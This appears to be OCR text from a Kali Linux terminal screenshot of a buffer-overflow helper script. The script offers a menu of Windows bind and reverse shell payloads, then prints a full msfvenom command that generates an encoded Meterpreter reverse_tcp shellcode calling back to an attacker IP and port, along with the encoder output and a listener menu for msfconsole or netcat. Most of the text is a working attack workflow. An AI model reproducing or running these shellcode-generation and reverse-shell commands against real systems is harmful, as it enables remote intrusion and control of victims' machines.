 Applications Places Terminal Jun 19 18:00 1
jacstory@kali: ~/Desktop/Buffer_Helper
[+] Select Paylaod
=========================
[*] 1- windows/shell/bind_tcp
[*] 2- windows/shell_reverse_tcp
[*] 3- windows/powershell_reverse_tcp
[*] 4- windows/meterpreter/reverse_tcp
[*] 5- windows/meterpreter_reverse_http
[*] 6- windows/meterpreter_reverse_https
++++++++++++++++++++++++++++++++++++++++
[$] Select Payload Number : 4
[$] LPORT   =  3456
[+] msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.195.100.216 LPORT=3456 -e x86/shikata_ga_nai -i 2 -f c -b "\x00"
[*]Shellcode Info
=========================
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai chosen with final size 408
Payload size: 408 bytes
Final size of c file: 1740 bytes
[+] set Listener
=========================
[*] 1- msfconsolel
[*] 2- netcat
[$] Select Mode Number :